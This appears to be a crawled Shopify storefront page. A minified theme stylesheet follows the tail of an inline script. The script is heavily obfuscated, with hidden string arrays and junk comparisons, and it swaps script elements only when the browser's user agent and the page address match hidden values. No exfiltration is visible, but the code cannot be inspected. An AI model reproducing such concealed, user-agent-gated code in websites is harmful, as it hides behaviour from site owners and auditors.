K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/css
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932
body_size: 50165
content:
@charset "UTF-8";body.boxed .page-wrapper:before,body.boxed .page-wrapper:after,body.boxed .block.fullboxed .container:before,body.boxed .block.fullboxed .container:after,body.boxed .page-header:before,body.boxed .page-header:after,body.boxed .page-header.fullboxed .container:before,body.boxed .page-header.fullboxed .container:after,body.boxed .page-footer.fullboxed .container:before,body.boxed .page-footer.fullboxed .container:after,body.fullwidth .block.boxed:before,body.fullwidth .block.boxed:after,body.fullwidth .block.fullboxed .container:before,body.fullwidth .block.fullboxed .container:after,body.fullwidth .page-header.boxed:before,body.fullwidth .page-header.boxed:after,body.fullwidth .page-header.fullboxed .container:before,body.fullwidth .page-header.fullboxed .container:after,body.fullwidth .page-footer.boxed:before,body.fullwidth .page-footer.boxed:after,body.fullwidth .page-footer.fullboxed>.container:before,body.fullwidth .page-footer.fullboxed>.container:after{content:" ";display:table}body.boxed .page-wrapper:after,body.boxed .block.fullboxed .container:after,body.boxed .page-header:after,body.boxed .page-header.fullboxed .container:after,body.boxed .page-footer.fullboxed .container:after,body.fullwidth .block.boxed:after,body.fullwidth .block.fullboxed .container:after,body.fullwidth .page-header.boxed:after,body.fullwidth .page-header.fullboxed .container:after,body.fullwidth .page-footer.boxed:after,body.fullwidth .page-footer.fullboxed>.container:after{clear:both}.vertical-align{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.horizontal-align{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.vert-wrapper{display:table;height:100%;width:100%}.vert{display:table-cell;vertical-align:middle}html,body{margin:0;padding:0;height:100%}body{overflow-x:hidden}html{margin-right:0!important}body.fixed{width:100%;height:100%;overflow:hidden}.disable-hover{pointer-events:none}.block,.page-header,.page-footer{position:relative}@media (min-width: 992px){body.open-panel.boxed .page-wrapper,body.open-panel.boxed .block.fullboxed .container,body.open-panel.boxed .page-footer.fullboxed .container,body.open-panel.fullwidth .block.boxed .container,body.open-panel.fullwidth .block.fullboxed .container,body.open-panel.fullwidth .page-footer.boxed,body.open-panel.fullwidth .page-footer.fullboxed .container{width:845px}}@media (min-width: 1200px){body.open-panel.boxed .page-wrapper,body.open-panel.boxed .block.fullboxed .container,body.open-panel.boxed .page-footer.fullboxed .container,body.open-panel.fullwidth .block.boxed .container,body.open-panel.fullwidth .block.fullboxed .container,body.open-panel.fullwidth .page-footer.boxed,body.open-panel.fullwidth .page-footer.fullboxed .container{width:1045px}}@media (min-width: 1400px){body.open-panel.boxed .page-wrapper,body.open-panel.boxed .block.fullboxed .container,body.open-panel.boxed .page-footer.fullboxed .container,body.open-panel.fullwidth .block.boxed .container,body.open-panel.fullwidth .block.fullboxed .container,body.open-panel.fullwidth .page-footer.boxed,body.open-panel.fullwidth .page-footer.fullboxed .container{width:1245px}}@media (min-width: 992px){body.open-panel.boxed .page-header,body.open-panel.boxed .page-header.fullboxed .container,body.open-panel.fullwidth .page-header.boxed,body.open-panel.fullwidth .page-header.fullboxed .container{width:845px}}@media (min-width: 1200px){body.open-panel.boxed .page-header,body.open-panel.boxed .page-header.fullboxed .container,body.open-panel.fullwidth .page-header.boxed,body.open-panel.fullwidth .page-header.fullboxed .container{width:1045px}}@media (min-width: 1400px){body.open-panel.boxed .page-header,body.open-panel.boxed .page-header.fullboxed .container,body.open-panel.fullwidth .page-header.boxed,body.open-panel.fullwidth .page-header.fullboxed .container{width:1245px}}body.boxed .page-wrapper{margin-right:auto;margin-left:auto;overflow:visible;padding-left:0;padding-right:0}@media (min-width: 768px){body.boxed .page-wrapper{width:750px}}@media (min-width: 992px){body.boxed .page-wrapper{width:970px}}@media (min-width: 1200px){body.boxed .page-wrapper{width:1170px}}@media (min-width: 1400px){body.boxed .page-wrapper{width:1370px}}body.boxed .page-wrapper>.navbar-header,body.boxed .page-wrapper>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.boxed .page-wrapper>.navbar-header,body.boxed .page-wrapper>.navbar-collapse{margin-right:0;margin-left:0}}body.boxed .page-wrapper .container{width:100%}body.boxed .block.fullwidth,body.boxed .block.fullboxed{width:100vw;margin-left:-50vw;left:50%}body.boxed .block.fullboxed .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){body.boxed .block.fullboxed .container{width:750px}}@media (min-width: 992px){body.boxed .block.fullboxed .container{width:970px}}@media (min-width: 1200px){body.boxed .block.fullboxed .container{width:1170px}}@media (min-width: 1400px){body.boxed .block.fullboxed .container{width:1370px}}body.boxed .block.fullboxed .container>.navbar-header,body.boxed .block.fullboxed .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.boxed .block.fullboxed .container>.navbar-header,body.boxed .block.fullboxed .container>.navbar-collapse{margin-right:0;margin-left:0}}body.boxed .page-header{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}@media (min-width: 768px){body.boxed .page-header{width:750px}}@media (min-width: 992px){body.boxed .page-header{width:970px}}@media (min-width: 1200px){body.boxed .page-header{width:1170px}}@media (min-width: 1400px){body.boxed .page-header{width:1370px}}body.boxed .page-header>.navbar-header,body.boxed .page-header>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.boxed .page-header>.navbar-header,body.boxed .page-header>.navbar-collapse{margin-right:0;margin-left:0}}body.boxed .page-header .container{width:100%}body.boxed .page-header.fullwidth,body.boxed .page-header.fullboxed{width:100vw;margin-left:-50vw;left:50%}body.boxed .page-header.fullboxed .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){body.boxed .page-header.fullboxed .container{width:750px}}@media (min-width: 992px){body.boxed .page-header.fullboxed .container{width:970px}}@media (min-width: 1200px){body.boxed .page-header.fullboxed .container{width:1170px}}body.boxed .page-header.fullboxed .container>.navbar-header,body.boxed .page-header.fullboxed .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.boxed .page-header.fullboxed .container>.navbar-header,body.boxed .page-header.fullboxed .container>.navbar-collapse{margin-right:0;margin-left:0}}body.boxed .page-footer.fullwidth,body.boxed .page-footer.fullboxed{width:100vw;margin-left:-50vw;left:50%}body.boxed .page-footer.fullboxed .container{margin-right:auto;margin-left:auto}@media (min-width: 768px){body.boxed .page-footer.fullboxed .container{width:750px}}@media (min-width: 992px){body.boxed .page-footer.fullboxed .container{width:970px}}@media (min-width: 1200px){body.boxed .page-footer.fullboxed .container{width:1170px}}@media (min-width: 1400px){body.boxed .page-footer.fullboxed .container{width:1370px}}body.boxed .page-footer.fullboxed .container>.navbar-header,body.boxed .page-footer.fullboxed .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.boxed .page-footer.fullboxed .container>.navbar-header,body.boxed .page-footer.fullboxed .container>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-wrapper .container{width:100%}body.fullwidth .block.boxed{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}@media (min-width: 768px){body.fullwidth .block.boxed{width:750px}}@media (min-width: 992px){body.fullwidth .block.boxed{width:970px}}@media (min-width: 1200px){body.fullwidth .block.boxed{width:1170px}}@media (min-width: 1400px){body.fullwidth .block.boxed{width:1370px}}body.fullwidth .block.boxed>.navbar-header,body.fullwidth .block.boxed>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .block.boxed>.navbar-header,body.fullwidth .block.boxed>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .block.boxed .container{width:100%}body.fullwidth .block.fullwidth{width:100%!important;margin-left:0!important}body.fullwidth .block.fullwidth .container{width:100%}body.fullwidth .block.fullboxed{width:100%!important;margin-left:0!important}body.fullwidth .block.fullboxed .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){body.fullwidth .block.fullboxed .container{width:750px}}@media (min-width: 992px){body.fullwidth .block.fullboxed .container{width:970px}}@media (min-width: 1200px){body.fullwidth .block.fullboxed .container{width:1170px}}@media (min-width: 1400px){body.fullwidth .block.fullboxed .container{width:1370px}}body.fullwidth .block.fullboxed .container>.navbar-header,body.fullwidth .block.fullboxed .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .block.fullboxed .container>.navbar-header,body.fullwidth .block.fullboxed .container>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-header.boxed{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;left:0;right:0}@media (min-width: 768px){body.fullwidth .page-header.boxed{width:750px}}@media (min-width: 992px){body.fullwidth .page-header.boxed{width:970px}}@media (min-width: 1200px){body.fullwidth .page-header.boxed{width:1170px}}@media (min-width: 1400px){body.fullwidth .page-header.boxed{width:1370px}}body.fullwidth .page-header.boxed>.navbar-header,body.fullwidth .page-header.boxed>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .page-header.boxed>.navbar-header,body.fullwidth .page-header.boxed>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-header.boxed .container{width:100%}body.fullwidth .page-header.fullwidth,body.fullwidth .page-header.fullboxed{width:100%!important;margin-left:0!important}body.fullwidth .page-header.fullboxed .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){body.fullwidth .page-header.fullboxed .container{width:750px}}@media (min-width: 992px){body.fullwidth .page-header.fullboxed .container{width:970px}}@media (min-width: 1200px){body.fullwidth .page-header.fullboxed .container{width:1170px}}@media (min-width: 1400px){body.fullwidth .page-header.fullboxed .container{width:1370px}}body.fullwidth .page-header.fullboxed .container>.navbar-header,body.fullwidth .page-header.fullboxed .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .page-header.fullboxed .container>.navbar-header,body.fullwidth .page-header.fullboxed .container>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-footer.boxed{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}@media (min-width: 768px){body.fullwidth .page-footer.boxed{width:750px}}@media (min-width: 992px){body.fullwidth .page-footer.boxed{width:970px}}@media (min-width: 1200px){body.fullwidth .page-footer.boxed{width:1170px}}@media (min-width: 1400px){body.fullwidth .page-footer.boxed{width:1370px}}body.fullwidth .page-footer.boxed>.navbar-header,body.fullwidth .page-footer.boxed>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .page-footer.boxed>.navbar-header,body.fullwidth .page-footer.boxed>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-footer.boxed .container{width:100%}body.fullwidth .page-footer.fullwidth,body.fullwidth .page-footer.fullboxed{width:100%!important;margin-left:0!important}body.fullwidth .page-footer.fullboxed>.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){body.fullwidth .page-footer.fullboxed>.container{width:750px}}@media (min-width: 992px){body.fullwidth .page-footer.fullboxed>.container{width:970px}}@media (min-width: 1200px){body.fullwidth .page-footer.fullboxed>.container{width:1170px}}@media (min-width: 1400px){body.fullwidth .page-footer.fullboxed>.container{width:1370px}}body.fullwidth .page-footer.fullboxed>.container>.navbar-header,body.fullwidth .page-footer.fullboxed>.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){body.fullwidth .page-footer.fullboxed>.container>.navbar-header,body.fullwidth .page-footer.fullboxed>.container>.navbar-collapse{margin-right:0;margin-left:0}}body.fullwidth .page-footer.fullboxed.variant1 .container{padding-left:0;padding-right:0}.full-nopad>.container{padding-left:0!important;padding-right:0!important}.full-nopad>.container .row{margin-left:0;margin-right:0}.full-nopad>.container [class*=col-]{padding-left:0;padding-right:0}.block.fullboxed{background:#ebebec}.fullboxed>.container{padding-top:50px;padding-bottom:0;margin-bottom:0;background-color:transparent}@media screen and (max-width: 991px){.fullboxed>.container{padding-top:30px}}.block.fullheight,.block.fullheight .container{height:100%}.block.bg{padding-top:50px;margin-bottom:50px}.block.bg>.container{padding-top:0}.block.bg.white{background:#fff}.block.parallax{padding-top:85px;padding-bottom:35px;margin-bottom:50px}@media screen and (max-width: 991px){.block.bg{padding-top:30px;margin-bottom:30px}.block.parallax{padding-top:45px;padding-bottom:25px}}@media screen and (max-width: 767px){.block.parallax{padding-top:30px;padding-bottom:0}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape){body.open-panel #wrapper:before{content:"";background:#333745;position:absolute;left:0;height:100%;width:125px}}.page-wrapper{position:relative}#wrapper{padding-left:0;min-height:100%;position:relative}body.touch #wrapper{overflow-x:hidden}#wrapper:after{content:"";position:absolute;z-index:-999;top:0;left:0;width:100%;height:100%;background-color:transparent;cursor:pointer;visibility:hidden;-webkit-transition:background-color .3s ease 0s,z-index 0s ease .5s,visibility 0s ease .5s;-o-transition:background-color .3s ease 0s,z-index 0s ease .5s,visibility 0s ease .5s;transition:background-color .3s ease 0s,z-index 0s ease .5s,visibility 0s ease .5s}#wrapper.overlay:after{z-index:1004;visibility:visible;background-color:#00000080;-webkit-transition:background-color .3s ease .2s;-o-transition:background-color .3s ease .2s;transition:background-color .3s ease .2s}@media screen and (min-width: 992px){#wrapper,body.open-panel #wrapper{padding-left:125px}body.open-panel #wrapper .sidebar-wrapper{width:125px}body:not(.open-panel) #wrapper{padding-left:0}body:not(.open-panel) #wrapper .sidebar-wrapper{width:0}body:not(.open-panel) #wrapper #page-content-wrapper{position:relative;margin-right:0}.sidebar-wrapper{width:125px}#page-content-wrapper{padding:20px 0;position:relative}}@media screen and (max-width: 991px){.page-header .container{width:100%!important}}.bottom-space{margin-bottom:50px}@media screen and (max-width: 991px){.bottom-space{margin-bottom:30px}}.top-null{padding-top:0!important}.bot-null{margin-bottom:0!important}@media screen and (min-width: 768px){body:not(.touch) .row.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body:not(.touch) .row.row-eq-height>[class*=col-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.page-main>.block:first-child,.page-main>div.container:first-child{padding-top:50px}@media screen and (max-width: 991px){.page-main>.block:first-child,.page-main>div.container:first-child{padding-top:30px}}.page-main>.block:first-child>.container>.category-slider:only-child,.page-main>.block:first-child>.container>.mainSlider:only-child{margin-top:-50px}@media screen and (max-width: 991px){.page-main>.block:first-child>.container>.category-slider:only-child,.page-main>.block:first-child>.container>.mainSlider:only-child{margin-top:-30px}}@media screen and (min-width: 768px){.block.top-negative>.container>.title{margin-left:-15px;width:calc(100% + 15px)}.block.top-negative{margin-top:-42px;z-index:10}}.block-custom-text{margin-bottom:50px;padding:0 15px}@media screen and (max-width: 991px){.block-custom-text{margin-bottom:30px}}.page-header{margin:0;padding:0;border:0}.header-link{position:relative;float:left;padding:0 5px;font-size:13px;line-height:1.2em;color:#333745}.header-link.header-select>a:after{font-family:icomoon-reg;content:"\e920";text-decoration:none;padding-left:4px}.header-link>a{display:inline-block;line-height:30px;padding:5px;color:#333745;text-decoration:none;cursor:pointer}.header-link>a span{text-decoration:none}.header-link>a:hover{text-decoration:none}.header-link>a:hover i.icon{color:#f82e56}.header-link>a:hover span{color:#f82e56;text-decoration:underline}.header-link>a i.icon{font-size:18px;color:#333745;padding-right:6px;vertical-align:middle;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}.header-link>a i.icon:only-child{padding-right:0}.header-link>a .badge{position:relative;left:-15px;top:-14px;width:17px;height:17px;margin-right:-20px;padding:0;font-size:12px;font-family:sans-serif;line-height:18px;text-decoration:none;text-align:center;background-color:#f82e56;color:#fff}.header-link>a:hover .badge{color:#fff;text-decoration:none}.header-link>a i.icon{font-size:19px;line-height:1.6em}.header-logo{height:72px;padding:5px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-logo>a{display:block}.header-logo img,.header-logo svg{max-width:250px;max-height:62px;vertical-align:middle}.header-logo svg{fill:#f82e56}.page-header.is-sticky .hide-sticky{display:none}.page-header.is-sticky .header-logo img,.page-header.is-sticky .header-logo svg{max-width:250px;vertical-align:middle}@media screen and (max-width: 767px){.page-header.is-sticky .header-logo img{max-width:100%}}@media screen and (min-width: 992px){.page-header:not(.stickydark).is-sticky .navbar{background-color:#fffffff2}}@media screen and (min-width: 992px){.page-header{position:relative;z-index:1005}.navbar{z-index:100;background-color:#fff;border:0;text-align:center;margin:0;padding-left:0;padding-right:0;-webkit-box-shadow:0 5px 5px -5px rgba(0,0,0,.4);box-shadow:0 5px 5px -5px #0006}.navbar.disabled{overflow:hidden}.nav{text-align:left;float:none}.nav li a:not(.menu-btn-special):focus{background:transparent}.nav>li{position:inherit;display:inline-block;vertical-align:middle;margin-right:-4px}.nav>li>a:not(.menu-btn-special),.nav>li>a:not(.menu-btn-special):focus{position:relative;z-index:100;line-height:72px;font-size:24px;font-weight:400;text-transform:uppercase;padding:0 20px;font-family:Oswald,sans-serif;color:#191919}.nav>li:hover>a:not(.menu-btn-special){margin:-2px 0;padding-top:2px;padding-bottom:2px;background:#fff;color:#191919;-webkit-box-shadow:10px 0 13px -10px rgba(0,0,0,.05),-10px 0 7px -10px rgba(0,0,0,.05);box-shadow:10px 0 13px -10px #0000000d,-10px 0 7px -10px #0000000d}.nav>li.active>a:not(.menu-btn-special){color:#f82e56}.header-mobile{display:none}.page-header.variant-1{position:absolute;width:100%}.page-header.variant-1 .navbar{margin:22px 0 0}.header-logo{float:left;margin-right:30px;position:relative}.header-logo img{max-width:100%;max-height:62px}.header-links{display:inline-block;float:right;margin:15px 0 0 5px}.header-link.header-cart,.header-link.header-search{display:inline-block;float:right;margin:15px 0 0}.mobilemenu,.menu-toggle{display:none}.page-header.variant-1+.fix-space{height:0!important}.page-header.sticky .navbar{position:static}.page-header.variant-1.sticky{margin-top:0;-webkit-transition:margin .3s ease;-o-transition:margin .3s ease;transition:margin .3s ease}.page-header.variant-1.sticky.is-sticky{margin-top:-22px}.page-header.sticky.is-sticky .navbar{position:relative;-webkit-box-shadow:0 5px 5px -5px rgba(0,0,0,.4);box-shadow:0 5px 5px -5px #0006}}@media screen and (min-width: 992px) and screen and (max-width: 1399px){.header-logo{margin-right:15px}}.page-header.sticky{top:0!important}.page-header.sticky.is-sticky{position:fixed;z-index:10001;top:0;left:0;right:0;margin:0 auto}.page-header.animated{-webkit-animation-fill-mode:none;animation-fill-mode:none}.page-header.is-sticky.st-hidden{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (min-width: 992px){.open-panel .page-header.sticky.is-sticky{left:125px;width:inherit}.open-panel .page-header.fullwidth.is-sticky,.open-panel .page-header.fullboxed.is-sticky{left:50%}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky,body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky{width:inherit!important;left:125px}.page-header.sticky{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-fill-mode:none;animation-fill-mode:none}.page-header.sticky.animated.fadeIn{-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes slideInDownSidebar{0%{-webkit-transform:translate3d(62px,-100%,0);transform:translate3d(62px,-100%,0);visibility:visible}to{-webkit-transform:translate3d(62px,0,0);transform:translate3d(62px,0,0)}}@keyframes slideInDownSidebar{0%{-webkit-transform:translate3d(62px,-100%,0);transform:translate3d(62px,-100%,0);visibility:visible}to{-webkit-transform:translate3d(62px,0,0);transform:translate3d(62px,0,0)}}@-webkit-keyframes slideOutUpSidebar{0%{-webkit-transform:translate3d(62px,0,0);transform:translate3d(62px,0,0)}to{visibility:hidden;-webkit-transform:translate3d(62px,-100%,0);transform:translate3d(62px,-100%,0)}}@keyframes slideOutUpSidebar{0%{-webkit-transform:translate3d(62px,0,0);transform:translate3d(62px,0,0)}to{visibility:hidden;-webkit-transform:translate3d(62px,-100%,0);transform:translate3d(62px,-100%,0)}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp,body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp{-webkit-animation-name:slideOutUpSidebar;animation-name:slideOutUpSidebar}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown,body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown{-webkit-animation-name:slideInDownSidebar;animation-name:slideInDownSidebar}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky,body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky{-webkit-transform:translateX(62px);-ms-transform:translateX(62px);transform:translate(62px)}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden,body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden{-webkit-transform:translate3d(62px,-100%,0);-ms-transform:translate3d(62px,-100%,0);transform:translate3d(62px,-100%,0)}}@media screen and (max-width: 991px){.megamenu{display:none}.navbar{margin:0;border:0;height:auto}.navbar:after{content:"";height:45px;width:100%;background-color:#f82e56}.header-logo{float:left;max-width:calc(100% - 60px)}.header-logo img,.header-logo svg{max-height:62px;max-width:100%}.header-links{display:inline-block;float:left;position:relative;width:calc(100% + 30px);margin-left:-15px;padding:0 15px;background:#333745;min-height:45px}.header-links .header-link{position:relative;float:right;padding:0 0 0 10px;font-size:18px;line-height:1.2em;color:#fff}.header-links .header-link>a i.icon,.header-links .header-link i.icon{font-size:24px;color:#80838f}.header-links .header-link>a{display:inline-block;line-height:38px;padding:3px 0;color:#fff}.header-links .header-link>a span{display:none}.header-links .header-link>a:hover{text-decoration:none}.header-links .header-link>a:hover span{text-decoration:none}.header-links .header-link>a img{display:inline-block;vertical-align:baseline}.header-link.header-currency,.header-link.header-language{float:left;padding:0 10px 0 0}.header-link.header-cart{position:static;width:100%}.header-link.header-cart>a{position:absolute;margin:0;right:5px;bottom:48px;display:inline-block;line-height:30px;padding:5px}.header-link.header-cart>a i.icon{color:#282828;font-size:35px}.header-link.header-cart>a:hover i.icon{color:#f82e56}.header-link>a .badge{display:inline-block;top:-20px;width:20px;height:20px;font-size:14px;line-height:21px}.header-link.header-search{position:absolute;bottom:42px;right:5px;width:100%}.menu-toggle{display:block;position:absolute;bottom:2px;left:10px}.menu-toggle i.icon{color:#fff;font-size:36px}.fix-space{height:0}.page-header.sticky.is-sticky .navbar{margin-top:0;top:0;position:relative;height:52px;min-height:0;background:#fff;-webkit-box-shadow:0 5px 5px -5px rgba(0,0,0,.4);box-shadow:0 5px 5px -5px #0006;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.page-header.sticky.is-sticky .navbar:before{display:none}.page-header.sticky.is-sticky .navbar:after{display:none}.page-header.sticky.is-sticky .navbar .header-link.header-cart>a{bottom:0}.page-header.sticky.is-sticky .navbar .header-link.header-cart>a i.icon{color:#333745;font-size:28px}.page-header.sticky.is-sticky .navbar .header-link>a .badge{top:-10px}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container{margin-top:0}.page-header.sticky.is-sticky .navbar .header-logo{position:absolute;top:0;left:55px;max-width:calc(100% - 120px);height:100%;float:left;margin-left:0;padding:0}.page-header.sticky.is-sticky .navbar .header-logo img,.page-header.sticky.is-sticky .navbar .header-logo svg{max-height:42px}.page-header.sticky.is-sticky .navbar .header-link.header-search{display:none}.page-header.sticky.is-sticky .navbar .header-links{display:none;position:absolute;top:4px;left:auto;right:50px;width:auto;padding:0}.page-header.sticky.is-sticky .navbar .header-link.header-account{float:left;padding:0 10px 0 0}.page-header.sticky.is-sticky .navbar .menu-toggle{position:absolute;top:7px;bottom:auto;left:10px}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon{color:#333745}}@media screen and (max-width: 767px){.header-links{width:calc(100% + 30px);margin-left:-15px;padding:0 15px}}.header-custom-text{display:inline-block;font-size:15px;line-height:35px;color:#333745}.header-custom-text span{margin-right:10px;white-space:nowrap}.header-custom-text>ul,.header-custom-text ul.social-list-simple{margin-right:20px;display:inline-block}.header-custom-text i.icon{font-size:18px;line-height:35px;padding:0 3px 0 0;color:#f82e56;vertical-align:bottom}.header-custom-link a:not(.menu-btn-special){color:#333745;text-decoration:none;padding:0 12px}.header-custom-link a:not(.menu-btn-special):hover{text-decoration:underline}@media screen and (max-width: 1199px){.header-custom-link a:not(.menu-btn-special){padding:0 6px;font-size:14px}}.menu-btn-special,.header-custom-link .menu-btn-special,.nav>li>a.menu-btn-special,.megamenu.department .nav>li>a.menu-btn-special{display:inline-block;margin:0 5px;padding:0!important;font-size:17px;line-height:42px;font-weight:500;text-transform:none;color:#fff;background-color:#f82e56;text-decoration:none}.menu-btn-special span,.header-custom-link .menu-btn-special span,.nav>li>a.menu-btn-special span,.megamenu.department .nav>li>a.menu-btn-special span,.menu-btn-special a,.header-custom-link .menu-btn-special a,.nav>li>a.menu-btn-special a,.megamenu.department .nav>li>a.menu-btn-special a{position:relative;display:inline-block;z-index:1}.menu-btn-special span:before,.header-custom-link .menu-btn-special span:before,.nav>li>a.menu-btn-special span:before,.megamenu.department .nav>li>a.menu-btn-special span:before,.menu-btn-special a:before,.header-custom-link .menu-btn-special a:before,.nav>li>a.menu-btn-special a:before,.megamenu.department .nav>li>a.menu-btn-special a:before{content:"";height:100%;left:0;position:absolute;top:0;width:0;z-index:-1;background-color:#f82e56}.menu-btn-special:hover span:before,.header-custom-link .menu-btn-special:hover span:before,.nav>li>a.menu-btn-special:hover span:before,.megamenu.department .nav>li>a.menu-btn-special:hover span:before,.menu-btn-special:hover a:before,.header-custom-link .menu-btn-special:hover a:before,.nav>li>a.menu-btn-special:hover a:before,.megamenu.department .nav>li>a.menu-btn-special:hover a:before{width:100%;-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 